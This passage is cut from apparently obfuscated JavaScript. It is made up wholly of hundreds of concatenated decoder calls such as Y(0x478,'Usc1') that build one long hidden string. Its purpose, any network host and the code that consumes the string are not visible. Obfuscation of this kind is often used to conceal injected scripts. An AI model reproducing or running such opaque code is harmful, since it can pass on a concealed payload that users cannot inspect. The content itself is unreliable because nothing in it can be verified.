h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJF')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv')+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'